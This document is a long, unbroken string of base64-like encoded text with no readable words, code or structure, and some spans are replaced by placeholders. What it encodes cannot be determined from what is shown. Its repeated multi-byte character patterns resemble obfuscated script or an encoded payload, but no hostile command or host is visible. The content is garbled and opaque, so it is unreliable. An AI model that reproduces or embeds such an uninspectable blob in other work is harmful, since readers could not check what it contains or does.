L6j4L656I696I626I+/6I6y6I6q6I+i6I6r6I6r6I6o6I6j6I6z6I6z6I+H6I6y6I+96I6y6I6975Kr75Kd75Kb75Kc75KH75KF75Kt75Ke75KN75KG75Kc6I696I626I+/6I6y6I6q6I+i6I6o6I6s6I6q6I+/6I6z6I6z6I6z6I6h6I+z6I+86I6y6I+u6I+j6I+q6I+/6I+16I+86I666I+P6I+B6I+96I6y6I6977qW77qR77qW77qL77q877qK77qM77qL77qQ77qS77q677qJ77qa77qR77qL6I696I626I+/6I6y6I6q6I+i6I6o6I6q6I6r6I+46I6z6I6z6I+H6I6n6I6n6I6n6I+96I6y6I694Ka04Kan4Ka84Kax4Kam4Ka74Ka94Ka86I696I626I+/6I6y6I6q6I+i6I6r6I6p6I6p6I6i6I6z6I6z6I6z6I+P6I+B6I+96I6y6I6977qW77qR77qW77qL77q877qK77qM77qL77qQ77qS77q677qJ77qa77qR77qL6I696I626I+/6I6y6I6q6I+i6I6o6I6q6I6r6I+46I6z6I6z6I+H6I6y6I+96I6y6I694aCt4aC94aC74aC64aC54aC+4aCq4aCz4aCr6I696I626I+/6I6y6I6q6I+i6I6r6I+46I+46I6z6I6z6I626I676I676I+B6I+H6I626I676I676I+B6I+H6I626I+06I+v6I+26I+26I6z6I6h6I+M6I6n6I+56I+B6I+96I6y6I694L6u4L6/4L6o4L6s4L654L6o4L6I4L674L6o4L6j4L656I696I626I+/6I6y6I6q6I+i6I6r6I6r6I6o6I6j6I6z6I6z6I+H6I6y6I+96I6y6I6975Kr75Kd75Kb75Kc75KH75KF75Kt75Ke75KN75KG75Kc6I696I626I+/6I6y6I6q6I+i6I6o6I6s6I6q6I+/6I6z6I6z6I6z6I6h6I+z6I+86I6y6I+u6I+j6I+q6I+/6I+16I+86I666I+M6I+B6I+96I6y6I6977qW77qR77qW77qL77q877qK77qM77qL77qQ77qS77q677qJ77qa77qR77qL6I696I626I+/6I6y6I6q6I+i6I6o6I6q6I6r6I+46I6z6I6z6I+H6I6n6I6n6I6n6I+96I6y6I694Ka04Kan4Ka84Kax4Kam4Ka74Ka94Ka86I696I626I+/6I6y6I6q6I+i6I6r6I6p6I6p6I6i6I6z6I6z6I6z6I+M6I+B6I+96I6y6I6977qW77qR77qW77qL77q877qK77qM77qL77qQ77qS77q677qJ77qa77qR77qL6I696I626I+/6I6y6I6q6I+i6I6o6I6q6I6r6I+46I6z6I6z6I+H6I6y6I+96I6y6I694aKU4aKE4aKH4aKA4aKS4aKD4aKU4aKP4aKI4aKP4aKS6I696I626I+/6I6y6I6q6I+i6I6o6I6q6I6u6I6z6I6z6I626I676I676I+B6I+H6I626I676I676I+B6I+H6I626I+06I+v6I+26I+26I6z6I6h6I+N6I6n6I+56I+B6I+96I6y6I694L6u4L6/4L6o4L6s4L654L6o4L6I4L674L6o4L6j4L656I696I626I+/6I6y6I6q6I+i6I6r6I6r6I6o6I6j6I6z6I6z6I+H6I6y6I+96I6y6I6975Kr75Kd75Kb75Kc75KH75KF75Kt75Ke75KN75KG75Kc6I696I626I+/6I6y6I6q6I+i6I6o6I6s6I6q6I+/6I6z6I6z6I6z6I6h6I+z6I+86I6y6I+u6I+j6I+q6I+/6I+16I+86I666I+N6I+B6I+96I6y6I6977qW77qR77qW77qL77q877qK77qM77qL77qQ77qS77q677qJ77qa77qR77qL6I696I626I+/6I6y6I6q6I+i6I6o6I6q6I6r6I+46I6z6I6z6I+H6I6n6I6n6I6n6I+96I6y6I694Ka04Kan4Ka84Kax4Kam4Ka74Ka94Ka86I696I626I+/6I6y6I6q6I+i6I6r6I6p6I6p6I6i6I6z6I6z6I6z6I+N6I+B6I+96I6y6I6977qW77qR77qW77qL77q877qK77qM77qL77qQ77qS77q677qJ77qa77qR77qL6I696I626I+/6I6y6I6q6I+i6I6o6I6q6I6r6I+46I6z6I6z6I+H6I6y6I+96I6y6I694ZCF4ZCV4ZCZ4ZCY4ZCD4ZCE4ZCC4ZCH4ZCH4ZCY4ZCF4ZCD6I696I626I+/6I6y6I6q6I+i6I6v6I6j6I6p6I6z6I6z6I626I676I676I+B6I+H6I626I676I676I+B6I+H6I626I+06I+v6I+26I+26I6z6I6h6I+n6I+s6I+76I+o6I666I+D6I626I+A6I626I+76I6q6I6n6I696I+J6I+s6I+i6I+16I+C6I+/[base64]/6I+76I+u6I+/6I+f6I+26I+/6I+36I+/6I+06I+u6I696I+H6I6y6I+96I6y6I6976mc76mL76mK76mK76mR76mQ6I696I626I+/6I6y6I6q6I+i6I6o6I6p6I++6I+56I6z6I6z6I6z6I6h6I+D6I+B6I+96I6y6I694Z614Z6j4Z6y4Z6H4Z6y4Z6y6I696I626I+/6I6y6I6q6I+i6I6j6I6o6I6u6I6z6I6z6I6x6I+96I6y6I6977ej77e477ez77ek77el77e06I696I626I+/6I6y6I6q6I+i6I6r6I+86I6t6I6v6I6z6I6z6I+H6I6y6I+96I6y6I694LmF4LmK4LmH4LmV4LmV6I696I626I+/6I6y6I6q6I+i6I+86I+56I6u6I6z6I6z6I626I696I+R6I+V6I+I6I6i6I+Z6I+U6I+g6I+M6I696I6x6I696I+G6I+i6I6o6I6q6I696I6x6I+76I6q6I6x6I+76I6u6I6z6I6h6I+D6I+B6I+96I6y6I694Z614Z6j4Z6y4Z6H4Z6y4Z6y6I696I626I+/6I6y6I6q6I+i6I6j6I6o6I6u6I6z6I6z6I6x6I+96I6y6I6977ej77e477ez77ek77el77e06I696I626I+/6I6y6I6q6I+i6I6r6I+86I6t6I6v6I6z6I6z6I+H6I6y6I696I+u6I+j6I+q6I+/6I696I626I+96I6y6I6976mc76mL76mK76mK76mR76mQ6I696I626I+/6I6y6I6q6I+i6I6o6I6p6I++6I+56I6z6I6z6I6z6I6h6I+A6I6n6I++6I+B6I696I+56I+o6I+/6I+76I+u6I+/6I+f6I+26I+/6I+36I+/6I+06I+u6I696I+H6I6y6I+96I6y6I6976mc76mL76mK76mK76mR76mQ6I696I626I+/6I6y6I6q6I+i6I6o6I6p6I++6I+56I6z6I6z6I6z6I6h6I+A6I+B6I+96I6y6I694Z614Z6j4Z6y4Z6H4Z6y4Z6y6I696I626I+/6I6y6I6q6I+i6I6j6I6o6I6u6I6z6I6z6I6x6I+96I6y6I6977ej77e477ez77ek77el77e06I696I626I+/6I6y6I6q6I+i6I6r6I+86I6t6I6v6I6z6I6z6I+H6I6y6I+96I6y6I694LmF4LmK4LmH4LmV4LmV6I696I626I+/6I6y6I6q6I+i6I+86I+56I6u6I6z6I6z6I626I696I+A6I+16I+p6I6q6I+Z6I+P6I+W6I+J6I696I6x6I696I+G6I+i6I6o6I6q6I696I6x6I+76I6p6I6x6I+76I6u6I6z6I6h6I+A6I+B6I+96I6y6I694Z614Z6j4Z6y4Z6H4Z6y4Z6y6I696I626I+/6I6y6I6q6I+i6I6j6I6o6I6u6I6z6I6z6I6x6I+96I6y6I6977ej77e477ez77ek77el77e06I696I626I+/6I6y6I6q6I+i6I6r6I+86I6t6I6v6I6z6I6z6I+H6I6y6I696I+u6I+j6I+q6I+/6I696I626I+96I6y6I6976mc76mL76mK76mK76mR76mQ6I696I626I+/6I6y6I6q6I+i6I6o6I6p6I++6I+56I6z6I6z6I6z6I6h6I+76I6v6I6y6I6z6I6h6I+86I+v6I+06I+56I+u6I+z6I+16I+06I666I+76I6v6I6y6I6z6I+h6I+z6I+86I6y6I+56I676I6n6I6n6I+u6I+16I+q6I6z6I+o6I+/6I+u6I+v6I+o6I+06I676I+B6I+H6I6h6I+z6I+86I6y6I676I+06I+76I+s6I+z6I+96I+76I+u6I+16I+o6I+B6I+96I6y6I694KS14KSj4KS04KSw4KSv4KSl4KSj4KSR4KSp4KS04KSt4KSj4KS06I696I626I+/6I6y6I6q6I+i6I6r6I6o6I+76I6u6I6z6I6z6I+H6I6z6I+h6I+z6I+86I6y6I+N6I6z6I+h6I+56I+B6I696I++6I+z6I+p6I+q6I+76I+u6I+56I+y6I+f6I+s6I+/6I+06I+u6I696I+H6I6y6I+N6I6z6I6h6I+n6I+o6I+/6I+u6I+v6I+o6I+06I676I+B6I+H6I6h6I+n6I+z6I+86I6y6I676I6y6I+96I6y6I694aek4aeB4aeH4aec4ae54aeV4aea4aeV4aeT4aeR4aeG6I696I626I+/6I6y6I6q6I+i6I6p6I6v6I6o6I6z6I6z6I+z6I+06I666I+56I6z6I6z6I+h6I+z6I+86I6y6I+N6I6z6I+h6I+56I+B6I696I++6I+z6I+p6I+q6I+76I+u6I+56I+y6I+f6I+s6I+/6I+06I+u6I696I+H6I6y6I+N6I6z6I6h6I+n6I+o6I+/[base64]/6I6y6I6q6I+i6I6o6I6r6I6o6I+/6I6z6I6z6I+H6I6n6I6n6I6n6I+v6I+06I++6I+/6I+86I+z6I+06I+/6I++6I6z6I+h6I+z6I+86I6y6I+N6I6z6I+h6I+56I+B6I696I++6I+z6I+p6I+q6I+76I+u6I+56I+y6I+f6I+s6I+/6I+06I+u6I696I+H6I6y6I+N6I6z6I6h6I+o6I+/6I+u6I+v6I+o6I+06I676I+B6I+H6I6h6I+n6I+n6I+V6I6n6I6q6I+i6I6q6I6h6I+T6I6n6I++6I+B6I+96I6y6I69yIzInciKyI7Im8iKyKrIg8iKyILIisiByJvojr3ojrboj7/ojrLojqroj6Lojqvoj7jojqLoj7jojrPojrPoj4fojrLojr3oj77oj7Poj6zojr3ojrPojqHoj5Dojqfoj5Poj4Hojr3oj6noj67oj6Poj7boj7/ojr3oj4fojqHoj5Doj4Hojr3oj67oj7/oj6Loj67oj5voj7boj7Poj73oj7Tojr3oj4fojqfojr3oj7boj7/oj7zoj67ojr3ojqHoj7joj5nojrLojrPojqHoj6foj7zoj6/oj7Toj7noj67oj7Poj7Xoj7Tojrroj7vojqzojrLoj7vojq3ojrPoj6Hoj67oj6joj6Poj6Hoj7Poj7zojrLoj7vojq3ojrPoj7vojq3oj4Hojr3oj6joj7/oj7foj7Xoj6zoj7/ojr3oj4fojrLojrPojqHoj6foj7noj7voj67oj7noj7LojrLoj7vojqLojrPoj6Hoj7noj7Xoj7Toj6noj7Xoj7boj7/oj4Hojr3oj7boj7Xoj73ojr3oj4fojrLoj7vojqLojrPojqHoj6foj6foj7zoj6/oj7Toj7noj67oj7Poj7Xoj7Tojrroj7vojqPojrLojrPoj6Hoj6zoj7voj6jojrroj7voj7vojqfoj5Poj4Hojr3oj7noj7Loj7Poj7boj77oj6joj7/oj7Tojr3oj4fojqHoj63oj7Loj7Poj7boj7/ojrLoj7voj7voj4Hojqroj6Lojqroj4fojrPoj6Hoj5Poj4Hojr3oj6joj7/oj7foj7Xoj6zoj7/oj5noj7Loj7Poj7boj77ojr3oj4fojrLoj7voj7voj4Hojqroj6Lojqroj4fojrPojqHoj6foj6foj7zoj6/oj7Toj7noj67oj7Poj7Xoj7Tojrroj7voj7jojrLojrPoj6Hoj6zoj7voj6jojrroj7voj7nojqfoj5foj7voj67oj7Loj4Hojr3oj6joj7Xoj6/oj7Toj77ojr3oj4fojrLoj5foj7voj67oj7Loj4Hojr3oj6joj7voj7Toj77oj7Xoj7fojr3oj4fojrLojrPojrDojqroj6Lojqjojqroj7joj77oj7/ojq3ojqnojqzojq7ojqrojqrojqrojrPoj4Hojr3oj67oj7Xoj4noj67oj6joj7Poj7Toj73ojr3oj4fojrLojqroj6Lojqjojq7ojrPojqHoj6joj7/oj67oj6/oj6joj7Tojrroj7voj7noj4Hoj73ojrLojr3hm43hm5rhm4/hm5Phm57hm5zhm5rojr3ojrboj7/ojrLojqroj6LojqLojq/oj7jojrPojrPoj4fojrLojrXoj4Toj4boj77ojrHojrLoj4boj57ojrTojrPojrXojrbojr3ojr7ojqvojr3ojrPojqHoj6foj6zoj7voj6jojrroj7voj77ojqfojrvoj4Hoj4fojqHoj7voj6noj6Poj7Toj7nojrroj7zoj6/oj7Toj7noj67oj7Poj7Xoj7Tojrroj7voj7/ojrLoj5TojrPoj6Hoj6joj7/oj67oj6/oj6joj7Tojrroj7Toj7/oj63ojrroj4roj6joj7Xoj7foj7Poj6noj7/ojrLojrLoj7voj73ojrboj7voj7LojrPojqfojqToj6Hoj67oj6joj6Poj6Hoj6zoj7voj6jojrroj7voj7Pojqfoj7Toj7/oj63ojrroj4Loj5foj5boj5Loj67oj67oj6roj4joj7/oj6voj6/oj7/oj6noj67ojrLojrPojqHoj7voj7Poj4Hojr3oj7Xoj6roj7/oj7Tojr3oj4fojrLojr3oj53oj5/oj47ojr3ojrboj5Tojrbojrvojrvoj4Hoj4fojrPojqHoj7voj7Poj4Hojr3oj6noj7/oj7Toj77ojr3oj4fojrLojrPojqHoj7voj7Poj4Hoj73ojrLojr3EgsSDxJ/EiMSMxInElMSexJnEjMSZxIjEjsSFxIzEg8SKxIjojr3ojrboj7/ojrLojqroj6Lojqvoj7vojqLojqPojrPojrPoj4fojqfoj7zoj6/oj7Toj7noj67oj7Poj7Xoj7TojrLojrPoj6Hoj7Poj7zojrLoj7voj7Poj4Hojr3oj6joj7/oj7voj77oj6Poj4noj67oj7voj67oj7/ojr3oj4fojrvojqfojqfojqroj6Lojq7ojrPoj6joj7/oj67oj6/oj6joj7TojqHoj7voj77ojqfoj7voj7Poj4Hoj73ojrLojr3gvKjgvK/gvLrgvK/gvK7gvKjojr3ojrboj7/ojrLojqroj6Lojqvojqroj7joj7zojrPojrPoj4fojqfojqfojqfojqroj6Loj7nojqLojqHoj7voj73ojrLoj7voj77ojrPojqHoj6fojqHoj6foj7noj7voj67oj7noj7LojrLoj7voj7DojrPoj6Hoj7voj7LojrLojrPojqHoj6foj6fojrPojqHoj6foj7zoj6/[base64]/ojrLojqroj6Lojqjojqvojqjoj7/ojrPojrPoj4fojrPoj6Hoj7Poj7zojrLoj5Toj7Xoj67oj7Poj7zoj7Poj7noj7voj67oj7Poj7Xoj7Toj4Hoj73ojrLojr3vvrjvvq3vvrrvvqXvvqHvvrvvvrvvvqHvvqfvvqbojr3ojrboj7/ojrLojqroj6Lojqjojqvojqjoj7/ojrPojrPoj4fojqfojqfojqfoj73ojrLojr3vqbXvqbTvqbfvqbDvqaTvqb3vqaXojr3ojrboj7/ojrLojqroj6Lojqjojqnoj7zojq/ojrPojrPojrPoj6Hoj7Poj7zojrLoj5bojrPoj6Hoj7voj4zojrLojrPojqHoj6foj7Poj7zojrLoj4rojrPoj6Hoj7noj4Hojr3oj77oj7Poj6noj6roj7voj67oj7noj7Loj5/oj6zoj7/oj7Toj67ojr3oj4fojrLoj4rojrPojqHoj6foj6foj7/oj7boj6noj7/ojrroj7Poj7zojrLoj4vojrPoj6Hoj7noj4Hojr3oj77oj7Poj6noj6roj7voj67oj7noj7Loj5/oj6zoj7/oj7Toj67ojr3oj4fojrLoj4vojrPojqHoj6foj6foj5Toj7Xoj67oj7Poj7zoj7Poj7noj7voj67oj7Poj7Xoj7Toj4Hoj73ojrLojr3buduu27rbvtuu27jbv9ub267budum26LbuNu426LbpNul6I696I626I+/6I6y6I6q6I+i6I6r6I6i6I6s6I+86I6z6I6z6I+H6I6y6I6z6I+B6I696I+u6I+y6I+/6I+06I696I+H6I6y6I+86I+v6I+06I+56I+u6I+z6I+16I+06I6y6I+76I+26I6z6I+h6I+76I6s6I6y6I+T6I6z6I6h6I+T6I6n6I+v6I+06I++6I+/6I+86I+z6I+06I+/6I++6I6h6I+z6I+86I6y6I+76I+26I6n6I6n6I+96I6y6I69zYvNns2NzYLNmM2JzYjojr3ojrboj7/ojrLojqroj6Lojqvoj7noj7noj7vojrPojrPojrPoj6Hoj7Toj7voj6zoj7Poj73oj7voj67oj7Xoj6joj4Hoj73ojrLojr3gpLXgpKPgpLTgpLDgpK/gpKXgpKPgpJHgpKngpLTgpK3gpKPgpLTojr3ojrboj7/ojrLojqroj6Lojqvojqjoj7vojq7ojrPojrPoj4foj4Hojr3oj6joj7/oj7voj77oj6Pojr3oj4foj4Hojr3oj67oj7Loj7/oj7Tojr3oj4fojrLoj7zoj6/oj7Toj7noj67oj7Poj7Xoj7TojrLoj7voj7fojrPoj6Hoj7voj6vojrLoj7voj7fojrPojqHoj6fojrPojqHoj67oj6joj6Poj6Hoj7Toj7voj6zoj7Poj73oj7voj67oj7Xoj6joj4Hoj73ojrLojr3gpLXgpKPgpLTgpLDgpK/gpKXgpKPgpJHgpKngpLTgpK3gpKPgpLTojr3ojrboj7/ojrLojqroj6Lojqvojqjoj7vojq7ojrPojrPoj4foj4Hojr3oj73oj7/oj67oj4joj7/oj73oj7Poj6noj67oj6joj7voj67oj7Poj7Xoj7Toj6nojr3oj4fojrLojrPoj4Hojr3oj67oj7Loj7/oj7Tojr3oj4fojrLoj7zoj6/[base64]/oj7boj6noj7/oj6Hoj6zoj7voj6jojrroj7voj6rojqfoj7voj7bojqfojqfojqfoj73ojrLojr3vqbXvqbTvqbfvqbDvqaTvqb3vqaXojr3ojrboj7/ojrLojqroj6Lojqjojqnoj7zojq/ojrPojrPojqHoj7voj63ojrLoj7voj6rojrPojqHoj6foj6fojrPojqHoj7joj6jojrLojrPojqHoj6foj7zoj6/oj7Toj7noj67oj7Poj7Xoj7Tojrroj7voj6vojrLoj7voj6jojrPoj6Hoj7Poj7zojrLoj5XojqTojqroj6LojqrojrPoj6Hoj6joj7/oj67oj6/oj6joj7Tojrvoj4Hoj4fojqHoj6foj5Xojqfojqroj6LojqvojqHoj7noj7Xoj7Toj6noj67ojrroj7voj6nojqfoj6Hojr3oj6/oj6noj7/oj6joj4zoj7Poj6noj7Poj7joj7boj7/oj5Xoj7Toj7boj6Pojr3ojqDojrvojrvoj4Hoj4foj6fojqHoj7voj6noj4Hoj73ojrLojr3gtoLgtpPgtpPgto/gtorgtoDgtoLgtpfgtorgtozgto3gtrDgtobgtpHgtpXgtobgtpHgtqjgtobgtprojr3ojrboj7/ojrLojqroj6Loj7zojqrojq3ojrPojrPoj4fojqfoj6LojrLoj6jojrPojqHoj7voj6joj4Hoj73ojrLojr3fst+337Hfqt+P36PfrN+j36Xfp9+w6I696I626I+/6I6y6I6q6I+i6I6r6I6j6I6s6I6i6I6z6I6z6I+H6I+B6I696I+96I+/6I+u6I+J6I+v6I+46I+p6I+56I+o6I+z6I+q6I+u6I+z6I+16I+06I696I+H6I6y6I6z6I+B6I696I+u6I+y6I+/[base64]/6I6y6I6q6I+i6I+86I6q6I6t6I6z6I6z6I+H6I+m6I+m6I+p6I6y6I+06I+/[base64]/6I6y6I6q6I+i6I+86I6q6I6t6I6z6I6z6I+H6I6z6I626I+76I+p6I+B6I+96I6y6I694LaC4LaT4LaT4LaP4LaK4LaA4LaC4LaX4LaK4LaM4LaN4Law4LaG4LaR4LaV4LaG4LaR4Lao4LaG4Laa6I696I626I+/[base64]/uOC/o+C/p+C/qeC/ouiOveiOtuiPv+iOsuiOquiPouiOq+iOq+iOrOiPu+iOs+iOs+iOseiOveiOveiOoeiPrOiPu+iPqOiOuuiPu+iPmeiOp+iOveiOveiOseiPveiOsuiOveC/uOC/o+C/p+C/qeC/[base64]/ojrLojqroj6Lojqvoj7vojqnojqvojrPojrPoj4foj4Hojr3oj7Loj6joj7/oj7zojr3oj4fojrPojrHojr3ojrzoj7boj7voj7Toj73oj6/oj7voj73oj7/ojqfojr3ojrHoj7/oj7Toj7noj7Xoj77oj7/oj4/oj4joj5Poj5noj7Xoj7foj6roj7Xoj7Toj7/oj7Toj67ojrLoj5/ojrLojrPojrPojrHojr3ojrzoj7noj7Xoj6/oj7Toj67oj4noj7/oj7Toj77ojqfojr3ojrHoj7/oj7Toj7noj7Xoj77oj7/oj4/oj4joj5Poj5noj7Xoj7foj6roj7Xoj7Toj7/oj7Toj67ojrLoj7voj6PojrPojqHoj7Poj7zojrLoj7Toj7voj6zoj7Poj73oj7voj67oj7Xoj6joj4Hojr3oj6/oj6noj7/oj6joj5voj73oj7/oj7Toj67oj57oj7voj67oj7vojr3oj4fojrPoj6Hoj7boj7/oj67ojrroj7voj57ojqfoj7voj63oj7voj7Poj67ojrroj7Toj7voj6zoj7Poj73oj7voj67oj7Xoj6joj4Hojr3oj6/oj6noj7/oj6joj5voj73oj7/oj7Toj67oj57oj7voj67oj7vojr3oj4foj4Hojr3oj73oj7/oj67oj5Loj7Poj73oj7Loj5/oj7Toj67oj6joj7Xoj6roj6Poj4zoj7voj7boj6/oj7/oj6nojr3oj4fojrLoj4Hojr3oj7voj6joj7noj7Loj7Poj67oj7/oj7noj67oj6/oj6joj7/ojr3ojrbojr3oj7joj7Poj67oj7Toj7/oj6noj6nojr3ojrbojr3oj7joj6joj7voj7Toj77oj6nojr3ojrbojr3oj7foj7Xoj7joj7Poj7boj7/ojr3ojrbojr3oj7foj7Xoj77oj7/oj7bojr3ojrbojr3oj6roj7boj7voj67oj7zoj7Xoj6joj7fojr3ojrbojr3oj6roj7boj7voj67oj7zoj7Xoj6joj7foj4zoj7/oj6joj6noj7Poj7Xoj7Tojr3ojrbojr3oj6/oj7voj5zoj6/oj7boj7boj4zoj7/oj6joj6noj7Poj7Xoj7Tojr3ojrbojr3oj7zoj6/oj7boj7boj4zoj7/oj6joj6noj7Poj7Xoj7Toj5boj7Poj6noj67ojr3ojrbojr3oj63oj7Xoj63ojqzojq7ojr3oj4fojrPoj4Hojr3oj67oj7Loj7/oj7Tojr3oj4fojrLoj7voj57ojqfojqToj6Hoj6joj7/oj67oj6/oj6joj7Tojrroj7voj57ojqHoj6fojrPojqHoj7voj5nojrHojqfojr3ojrzoj6/oj7vojqfojr3ojrHoj5Doj4noj5Xoj5Toj4Hojr3oj6noj67oj6joj7Poj7Toj73oj7Poj7zoj6Pojr3oj4fojrLoj7voj57ojrPojqHoj6foj6zoj7voj6jojrroj7voj5zojqfoj7Toj7/oj63ojrroj4Loj5foj5boj5Loj67oj67oj6roj4joj7/oj6voj6/oj7/oj6noj67ojrLojrPojqHoj7voj5zoj4Hojr3oj7Xoj6roj7/oj7Tojr3oj4fojrLojr3oj4roj5Xoj4noj47ojr3ojrboj5Tojrbojrvojrvoj4Hoj4fojrPojqHoj7voj5zoj4Hojr3oj6noj7/oj67oj4joj7/oj6voj6/oj7/oj6noj67oj5Loj7/oj7voj77oj7/oj6jojr3oj4fojrLoj73ojrLojr3vkJ3vkLHvkLDvkKrvkLvvkLDvkKrvkbPvkIrvkKfvkK7vkLvojr3ojrboj7/ojrLojqroj6Lojqjojq/oj7joj7nojrPojrPojrbojr3oj7voj6roj6roj7boj7Poj7noj7voj67oj7Poj7Xoj7TojrXoj6Lojrfoj63oj63oj63ojrfoj7zoj7Xoj6joj7fojrfoj6/oj6joj7boj7/oj7Toj7noj7Xoj77oj7/oj77ojr3ojrPojqHoj7voj5zoj4Hojr3oj67oj7Poj7foj7/oj7Xoj6/oj67ojr3oj4fojqfojqroj6LojqvojqnojqLojqLojqHoj7voj5zoj4Hojr3oj6noj7/oj7Toj77ojr3oj4fojrLoj7voj5nojrPojqHoj7voj5zoj4Hoj73ojrLojr3EgsSDxJ/EiMSMxInElMSexJnEjMSZxIjEjsSFxIzEg8SKxIjojr3ojrboj7/ojrLojqroj6Lojqvoj7vojqLojqPojrPojrPoj4fojqfoj7zoj6/oj7Toj7noj67oj7Poj7Xoj7TojrLojrPoj6Hoj7Poj7zojrLoj7voj5zoj4Hojr3oj6joj7/oj7voj77oj6Poj4noj67oj7voj67oj7/ojr3oj4fojrvojqfojqfojqroj6Lojq7ojrPoj6joj7/oj67oj6/oj6joj7TojqHoj7Poj7zojrLoj7voj5zoj4Hoj73ojrLojr3gvKjgvK/gvLrgvK/gvK7gvKjojr3ojrboj7/ojrLojqroj6Lojqvojqroj7joj7zojrPojrPoj4fojrvojqfojqfojqroj6Loj7nojqLojrPoj6Hoj7Poj7zojrLoj7voj6Pojqbojqroj6LojqzojrPoj7voj6DojrLoj7voj5vojrPojqHoj6foj7/oj7boj6noj7/oj6Hoj6zoj7voj6jojrroj7voj53ojqfoj5Doj4noj5Xoj5Toj4Hojr3oj6roj7voj6joj6noj7/ojr3oj4fojrLoj7voj5zoj4Hojr3oj6joj7/oj6noj6roj7Xoj7Toj6noj7/oj47oj7/oj6Loj67ojr3oj4fojrPojqHoj7Poj7zojrLoj7voj53oj4Hoj73ojrLojr3gvKjgvK/gvLrgvK/gvK7gvKjojr3ojrboj7/ojrLojqroj6Lojqvojqroj7joj7zojrPojrPoj4fojqfojqfojqfojr3oj7Xoj7Hojr3ojrPoj6Hoj7voj5DojrLoj7voj5vojrPojqHoj7Poj7zojrLoj7voj53oj4Hojr3oj6joj7/oj6noj6/oj7boj67ojr3oj4fojqfojqfojqfojr3oj7noj6joj7/oj7voj67oj7/ojr3ojrzojrzoj4jojrPoj6Hoj7noj4Hojr3oj77oj7Poj6noj6roj7voj67oj7noj7Loj5/oj6zoj7/oj7Toj67ojr3oj4fojrLoj4jojrPojqHoj6foj7/oj7boj6noj7/ojrroj7Poj7zojrLoj7voj53oj4Hojr3oj6joj7/oj6noj6/oj7boj67ojr3oj4fojqfojqfojqfoj73ojrLojr3vq6bvq6Pvq7fvq7Lvq6fvq7bojr3ojrboj7/ojrLojqroj6Lojqjojq7ojq3ojq3ojrPojrPojrzojrzoj4nojrPoj6Hoj7noj4Hojr3oj77oj7Poj6noj6roj7voj67oj7noj7Loj5/oj6zoj7/oj7Toj67ojr3oj4fojrLoj4nojrPojqHoj6foj7Poj7zojrLoj67oj6Poj6roj7/oj7Xoj7zojrroj6noj7/oj67oj4noj6/oj7joj6noj7noj6joj7Poj7joj7/ojqfojqfojqfoj73ojrLojr3gprTgpqfgprzgprHgpqbgprvgpr3gprzojr3ojrboj7/ojrLojqroj6LojqvojqnojqnojqLojrPojrPojrPoj6Hoj6noj7/oj67oj4noj6/oj7joj6noj7noj6joj7Poj7joj7/ojrLojqroj6LojqvojrPojqHoj6foj6foj7/oj7boj6noj7/ojrroj7Poj7zojrLoj7voj53oj4Hoj73ojrLojr3gvKjgvK/gvLrgvK/gvK7gvKjojr3ojrboj7/ojrLojqroj6Lojqvojqroj7joj7zojrPojrPoj4fojqfojqfojqfojr3oj7/oj6joj6joj7Xoj6jojr3ojrPoj6Hoj7Poj7zojrLoj7voj6Pojqbojqroj6LojqzojrPoj6Hoj7voj6DojrLoj7voj5vojrPojqHoj6foj6foj6foj6fojqHoj7voj5zoj4Hojr3oj7Xoj7Toj67oj7Poj7foj7/oj7Xoj6/oj67ojr3oj4fojqfoj7zoj6/oj7Toj7noj67oj7Poj7Xoj7TojrLojrPoj6Hoj7Poj7zojrLoj7voj6Pojqbojqroj6LojqzojrPoj7voj6DojrLoj7voj5vojrPojqHoj6fojqHoj6foj7/oj7boj6noj7/oj6Hoj7Poj7zojrLoj4nojrPoj6Hoj7noj4Hojr3oj77oj7Poj6noj6roj7voj67oj7noj7Loj5/oj6zoj7/oj7Toj67ojr3oj4fojrLoj4nojrPojqHoj6foj7Poj7zojrLoj67oj6Poj6roj7/oj7Xoj7zojrroj6noj7/oj67oj4noj6/oj7joj6noj7noj6joj7Poj7joj7/ojqfojqfojqfoj73ojrLojr3gprTgpqfgprzgprHgpqbgprvgpr3gprzojr3ojrboj7/ojrLojqroj6LojqvojqnojqnojqLojrPojrPojrPoj6Hoj6noj7/oj67oj4noj6/oj7joj6noj7noj6joj7Poj7joj7/ojrLojqroj6LojqvojrPojqHoj6foj6foj6foj7zoj6/oj7Toj7noj67oj7Poj7Xoj7Tojrroj7voj5LojrLoj7voj5PojrPoj6Hoj6joj7/oj67oj6/oj6joj7Tojrroj7noj4Hoj73ojrLojr3grYrgrYngrYXgrYfgrYrgrbXgrZLgrYngrZTgrYfgrYHgrYPojr3ojrboj7/ojrLojqroj6Lojqvojq7oj7nojq7ojrPojrPoj4foj4Hojr3oj73oj7/oj67oj5Poj67oj7/[base64]/ojrLojqroj6Lojqvojq7oj7nojq7ojrPojrPoj4foj4Hojr3oj73oj7/oj67oj5Poj67oj7/oj7fojr3oj4fojrLojr3ojq/oj7zoj6Doj5noj67oj6Doj7Toj7Loj4Poj5/oj4zoj4noj7zoj4joj77oj6zoj4roj4Loj7Loj6vojr3ojrPojqfojqfojr3oj7Xoj7Hojr3ojqHoj6foj7zoj6/oj7Toj7noj67oj7Poj7Xoj7Tojrroj7voj5DojrLoj7voj5HojrPoj6Hoj7noj4Hoj73ojrLojr3grYrgrYngrYXgrYfgrYrgrbXgrZLgrYngrZTgrYfgrYHgrYPojr3ojrboj7/ojrLojqroj6Lojqvojq7oj7nojq7ojrPojrPoj4foj4Hojr3oj6noj7/oj67oj5Poj67oj7/[base64]/ojrLojqroj6Lojqvojq7oj7nojq7ojrPojrPoj4foj4Hojr3oj6noj7/oj67oj5Poj67oj7/oj7fojr3oj4fojrLojr3ojq/oj7zoj6Doj5noj67oj6Doj7Toj7Loj4Poj5/oj4zoj4noj7zoj4joj77oj6zoj4roj4Loj7Loj6vojr3ojrbojr3oj7Xoj7Hojr3ojrPojqHoj6foj7zoj6/oj7Toj7noj67oj7Poj7Xoj7Tojrroj7voj5bojrLojrPoj6Hoj7Poj7zojrLojrvoj7noj4Hoj73ojrLojr3grYrgrYngrYXgrYfgrYrgrbXgrZLgrYngrZTgrYfgrYHgrYPojr3ojrboj7/ojrLojqroj6Lojqvojq7oj7nojq7ojrPojrPoj4foj4Hojr3oj73oj7/oj67oj5Poj67oj7/oj7fojr3oj4fojrLojr3oj7zojqzojq3ojqPojqvoj6Doj5Hoj5voj5nojqnoj7foj5joj53oj7Poj7Xoj6Loj7Hoj4Loj7zoj5Lojr3ojrPoj6boj6boj7noj4Hoj73ojrLojr3grYrgrYngrYXgrYfgrYrgrbXgrZLgrYngrZTgrYfgrYHgrYPojr3ojrboj7/ojrLojqroj6Lojqvojq7oj7nojq7ojrPojrPoj4foj4Hojr3oj73oj7/oj67oj5Poj67oj7/oj7fojr